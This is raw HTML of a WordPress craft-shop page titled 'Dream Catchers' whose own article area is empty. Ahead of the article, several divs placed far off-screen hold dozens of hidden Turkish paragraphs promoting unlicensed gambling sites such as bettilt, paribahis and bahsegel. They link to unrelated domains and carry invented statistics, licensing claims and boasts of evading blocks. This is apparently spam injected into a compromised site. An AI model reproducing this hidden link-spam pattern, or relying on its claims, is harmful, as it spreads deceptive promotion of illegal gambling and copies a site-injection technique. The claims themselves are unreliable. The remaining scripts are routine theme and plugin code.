	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.artorable.com/stamps-ink-pads2/">Stamps and Ink Pads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://www.artorable.com/resources/">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.artorable.com/contact/">Contact</a></li>
</ul>				</nav>
							</div>
			
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

				<div class="top_panel_title top_panel_style_5  title_present breadcrumbs_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_5  title_present_inner breadcrumbs_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">DREAM CATCHERS</h1><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://www.artorable.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">DREAM CATCHERS</span></div>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">
                
<div class="content_wrap">
<div class="content"><div style='position:absolute;left:-7838px;'><div style='position:absolute;left:-8337px;width:1293px;'><p>Curacao lisanslı platformlarda dolandırıcılık tespiti ortalama 1 milyon işlemde 3’tür; bu, <a href="https://vuturefood.com/" title="bettilt">bettilt gitiş</a>’in yüksek güvenlik düzeyini gösterir.</p><p>Kumarhane deneyimi arayanlar için <a href="https://www.halden-idrettsrad.com">paribahis</a> sayfası geniş fırsatlar sunuyor.</p><p>Online bahis sektöründe kullanıcı memnuniyetine önem veren <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> lider markadır.</p><p>Curacao Gaming Authority’ye göre, kullanıcı verilerinin korunması için lisanslı operatörlerin %100’ü veri şifreleme sistemleri kullanmaktadır; <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel bonus</a> bu güvenlik katmanlarını uygular.</p><p>Finansal güvenliğin anahtarı olan <a href="https://poachedmag.com">bettilt</a> sistemi memnuniyet sağlıyor.</p><p>Türkiye’de çevrim içi kumar faaliyetleri sıkı şekilde denetlenmektedir, <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt deneme bonusu</a> yasalara uyumlu şekilde çalışır.</p><p>Türkiye’deki bahisçilerin güvenle tercih ettiği <a href="https://www.lakewindsgolfclub.com/" title="paribahis 2025">paribahis giriş</a> popülerliğini koruyor.</p><p>Global piyasalarda en popüler bahis türleri arasında futbol, basketbol ve e-spor yer almakta olup, <a href="https://www.chefvincecooks.com" title="bettilt">bettilt guncel giris</a> bu üç alanda güçlü oranlar sağlar.</p><p>Her an erişim sağlamak için <a href="https://snus-s.com" title="paribahis 2025">paribahis</a> uygulaması öne çıkıyor.</p><p>Kullanıcı dostu arayüzü sayesinde kolayca bahis yapabileceğiniz <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel</a> fark yaratır.</p><p>Adres değişikliklerinden haberdar olmak için <a href="https://www.thesprucedgoose.com/">bettilt</a> düzenli kontrol edilmeli.</p><p>Kumarhane heyecanını evden yaşamak isteyenler <a href="https://rideitalia.com/" title="bahsegel 2025 giriş">bahsegel</a> sayfasına giriyor.</p><p>Anında işlem yapmak isteyenler için <a href="https://alareenmartialarts.com/">bahsegel</a> versiyonu hız kazandırıyor.</p><p>Bahis sektöründe kalitesiyle ön plana çıkan <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> kullanıcılarını memnun eder.</p><p>Bahis deneyimini üst seviyeye taşıyan <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt</a> kullanıcılarına eşsiz fırsatlar sunar.</p><p>Kazancını artırmak isteyen oyuncular <a href="https://www.radiolapizarra.com">bettilt</a> fırsatlarını değerlendiriyor.</p><p>Türkiye’deki bahis severlerin ilk tercihi <a href="https://tirediscountcenter.net/">bettilt giriş</a> olmaya devam ediyor.</p><p>Her rulet turu ortalama 30 saniye sürer, bu da <a href="https://adornadmire.com" title="paribahis">paribahis bonus kodu</a> platformunda hızlı oyun temposu sağlar.</p><p>Dijital oyun deneyimini artırmak için <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel</a> platformları kullanılıyor.</p></div> <div style='position:absolute;left:-9993px;width:1161px;'><p>Kullanıcılarını ödüllendiren bonus sistemiyle <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis</a> büyük beğeni topluyor.</p><p>Her an işlem yapmak için kullanıcılar <a href="https://tirediscountcenter.net/">bettilt</a> uygulamasını kullanıyor.</p><p>Adres doğrulaması yapmak için <a href="https://rideitalia.com/">bahsegel</a> kullanmak şart.</p><p>2025 yılı için planlanan <a href="https://www.sunaurataylor.org" title="bettilt 2025 giriş">bettilt</a> yenilikleri bahisçileri heyecanlandırıyor.</p><p>Online platformlarda sorunsuz performansıyla öne çıkan <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt giriş</a> kullanıcılarını memnun eder.</p><p>Oyuncular sisteme hızlı erişim sağlamak için doğrudan <a href="https://alareenmartialarts.com/">bahsegel giriş</a> bağlantısını kullanıyor.</p><p>Kumarhane keyfini seven kullanıcılar <a href="https://www.radiolapizarra.com" title="bettilt 2025">bettilt</a> ile keyif buluyor.</p><p>Oyuncuların güvenliği için geliştirilen <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel giriş</a> sistemleri tercih ediliyor.</p><p>Her gün binlerce kullanıcı tarafından tercih edilen <a href="https://www.thesprucedgoose.com/" title="bettilt">bettilt</a> güçlü bir topluluğa sahiptir.</p><p>Modern bahis teknolojilerini benimseyen <a href="https://adornadmire.com" title="paribahis">paribahis</a> kullanıcılarına sorunsuz bir deneyim sunuyor.</p><p>Türkiye’de online bahis siteleri sürekli olarak adres değiştirir, <a href="https://vuturefood.com/" title="bettilt">bettilt apk</a> bu konuda kullanıcılarını bilgilendirir.</p><p>İnternette eğlence arayan kullanıcılar için <a href="https://www.lakewindsgolfclub.com/" title="paribahis 2025 giriş">paribahis giris</a> seçenekleri vazgeçilmezdir.</p><p>Türkiye’de slot turnuvaları artan ödüllerle daha rekabetçi hale gelmiştir; <a href="https://snus-s.com" title="paribahis">paribahis giirş</a> bu etkinliklere ev sahipliği yapar.</p><p>2024’te dünya genelinde yapılan 4.2 milyar bahis işlemi kayıt altına alınmıştır ve bu sayı her yıl ortalama %10 oranında artmaktadır; <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel güncel giriş adresi</a> bu artıştan pay alıyor.</p><p>Promosyon dünyasında öne çıkan <a href="https://www.dunsterbc.net">Madridbet giriş</a> fırsatları kazancı artırıyor.</p><p>Curacao lisansı, yılda ortalama 500’ün üzerinde bağımsız denetime tabidir; <a href="https://www.chefvincecooks.com" title="bettilt">bettilt güncel giriş adresi</a> bu süreçleri eksiksiz tamamlamaktadır.</p><p>Curacao Gaming Authority tarafından verilen lisansların %89’u 2024 yılında yenilenmiştir; <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt kimin</a> de bu operatörler arasındadır.</p><p>Yepyeni özellikleriyle <a href="https://poachedmag.com">bettilt güncel</a> versiyonu heyecan veriyor.</p><p>Her zaman şeffaf politikalarıyla bilinen <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel</a> güvenilir bir bahis ortamı sağlar.</p></div> <div style='position:absolute;left:-7419px;width:1174px;'><p>Türk slot severler, özellikle yüksek ödeme yapan Megaways oyunlarını <a href="https://www.eyeleveleastcobb.com/" title="bettilt">bettilt iletişim numarası</a> platformunda bulabilir.</p></div> <div style='position:absolute;left:-7842px;width:1004px;'><p>Canlı rulet oyunları genellikle Avrupa versiyonu kurallarına göre oynanır; <a href="https://construyendociudad.com/" title="bettilt">bettilt indir apk</a> bu kural setini uygular.</p></div> <p>Kumarhane eğlencesini online yaşatan <a href="https://whitneymcmillan.com/" title="bahsegel 2025 giriş">bahsegel</a> büyük ilgi görüyor.</p> <p>Lisanslı yapısı ile güven veren <a href="https://www.chateau-du-barroux.com/" title="paribahis 2025">paribahis</a> markası sektörde fark yaratıyor.</p><p>Kumarhane keyfini yaşamak isteyenler için <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> kategorisi vazgeçilmezdir.</p><p>Engellemelere rağmen erişim sağlamak için <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> kullanılıyor.</p> <p>Curacao lisanslı operatörlerde kullanıcıların ortalama işlem süresi 3 saniyenin altındadır; <a href="https://www.halden-idrettsrad.com" title="Paribahis">Paribahis gitiş</a> bu performansı sağlar.</p> <p>İnternette kazanç arayanların adresi <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis güncel adres</a> kategorileri oluyor.</p> <p>Her an erişim isteyen oyuncular için <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel 2025">Bahsegel</a> uygulaması tasarlandı.</p> <p>Avrupa’da lisanslı operatörlerin %78’i sorumlu oyun programlarına yatırım yapmaktadır; bu, <a href="https://www.baykarfiltre.com/" title="Bettilt">Bettiltgiriş</a> için de geçerlidir.</p> <p>OECD verilerine göre dünya genelinde online oyun gelirlerinin %48’i spor bahislerinden gelmektedir ve <a href="https://decoratk.com/" title="Bahsegel">Bahsegel güncel link</a> bu alanda güçlü bir portföye sahiptir.</p> <p>Oyuncular yatırımlarını artırmak için <a href="https://www.sosyalhukuk.org/">Bahsegel giriş</a> kampanyalarını tercih ediyor.</p> <p>Türkiye’de en çok oynanan slotlardan biri Sweet Bonanza’dır; <a href="https://www.radiolapizarra.com" title="bettilt">bettilt iletişim numarası</a> bu oyunun lisanslı versiyonunu barındırır.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com">paribahis</a> daha gelişmiş bir arayüz sunacak.</p><p>Her oyuncu güvenlik için <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel</a> politikalarına dikkat ediyor.</p> <p>Türkiye’de şans oyunlarını yalnızca Milli Piyango ve Spor Toto düzenleyebilirken, <a href="https://www.digital-knowledge.org/" title="bahsegel">giriş bahsegel</a> uluslararası lisansla faaliyet gösterir.</p> <p>Futbol ve basketbol kuponları yapmak için <a href="https://www.halden-idrettsrad.com">paribahis</a> kategorisi tercih ediliyor.</p><p>Basketbol tutkunları için en iyi kupon fırsatları <a href="https://www.sunaurataylor.org" title="bettilt 2025 giriş">bettilt</a> sayfasında yer alıyor.</p><p>Her kullanıcıya özel bonus teklifleri sunan <a href="https://tramitesenpanama.com" title="paribahis">paribahis</a> kazandıran bir sistem kurmuştur.</p> <p>Kullanıcılar hızlı erişim için doğrudan <a href="https://laollaarrocera.com/">Bahesegel</a> sayfasına gidiyor.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Yeni kampanyalarıyla oyuncularını memnun eden <a href="https://www.radiolapizarra.com" title="bettilt">bettilt güncel giriş</a> sürekli yenilik sunuyor.</p> <p>Güçlü lisans yapısıyla kullanıcı güvenliğini sağlayan <a href="https://rideitalia.com/" title="Bahsegel">Bahsegel</a> profesyonel bir platformdur.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet kayıp bonusu</a>’te düzenli olarak güncellenir.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://laollaarrocera.com/" title="Bahsegel 2025 giriş">Bahsegel</a> daha gelişmiş bir arayüz sunacak.</p> <p>Bahis endüstrisinde ortalama RTP oranı %96’dır; <a href="https://coastshop.net/" title="Bahsegel">Bahsegel indir</a> slot oyunlarında bu oranı %98’e kadar çıkarıyor.</p> <p>Canlı bahis heyecanını kesintisiz yaşamak için <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel</a> doğru adrestir.</p> <p>Adres değişikliklerini takip eden kullanıcılar <a href="https://morningdesertdubaisafari.com" title="Bahsegel 2025 giriş">Bahsegel</a> sayesinde kesintisiz erişim sağlıyor.</p> <p>Rulet, blackjack ve slot oyunlarını deneyimlemek için <a href="https://www.katedradrohobych.com" title="bahis siteleri 2025 giriş">bahis</a> sayfasına giriş yapılmalı.</p> <p>Ev konforunda eğlence isteyenler <a href="https://www.sunaurataylor.org" title="Bettilt 2026">Bettilt</a> ile heyecan yaşıyor.</p> <p>Futbol, basketbol ve daha pek çok spor dalında kupon yapmak için <a href="https://rideitalia.com/">bahsegel</a> bölümü tercih ediliyor.</p><p>Bahis dünyasında kazanç arayanlar için <a href="https://laollaarrocera.com/" title="bahsegel 2026">bahsegel</a> kategorileri geniş seçenekler sunuyor.</p><p>Dünya genelinde online bahis sektörünün 2026 itibarıyla 100 milyar dolarlık bir büyüklüğe ulaştığı rapor edilirken, Türkiye’deki oyuncular için <a href="https://coastshop.net/" title="bahsegel">bahsegel giriş güncel</a> güvenli bir alternatif olarak öne çıkıyor.</p> <p>Canlı karşılaşmalara yüksek oranlarla bahis yapmak için <a href="https://www.leddisplayroyal.com/">bettilt</a> kategorisi kullanılıyor.</p><p>Kullanıcıların hızlı erişim için en çok tercih ettiği yol <a href="https://coastshop.net/" title="bahsegel 2026">bahsegel</a> sayfasıdır.</p></div>
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-1383 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article">
<section class="post_content" itemprop="articleBody"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:1383,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1600223042897-baa18e1c-35de-7&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://www.artorable.com/wp-admin/admin-ajax.php" data-vc-post-id="1383" data-vc-public-nonce="a120e9d5a4">
		
	</div>
</div></div></div></div></div>
</section>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-1383 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
	<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/melodyschool\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c11dc054be',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.artorable.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="custom_html_section"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='lightbox2-css' href='https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.artorable.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/www.artorable.com","url":"https:\/\/www.artorable.com\/wp-admin\/admin-ajax.php","nonce":"1d40452666","listNonce":"49e5d434a9","activatedNonce":"fcf2f2a2ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1737575643" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artorable.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/www.artorable.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f203a0b287","site_url":"https:\/\/www.artorable.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/jquery.slidemenu.js" id="slidemenu-script-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/core.utils.js" id="melodyschool-core-utils-script-js"></script>
<script type="text/javascript" id="melodyschool-core-init-script-js-extra">
/* <![CDATA[ */
var MELODYSCHOOL_STORAGE = {"strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/www.artorable.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f203a0b287","site_url":"https:\/\/www.artorable.com","vc_edit_mode":"","theme_font":"Open Sans","theme_skin":"","theme_skin_color":"#333745","theme_skin_bg_color":"#ffffff","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"1140","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOutDown","popup_engine":"pretty","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/core.init.js" id="melodyschool-core-init-script-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/js/theme.init.js" id="melodyschool-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js" id="melodyschool-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.0" id="lightbox2-js"></script>
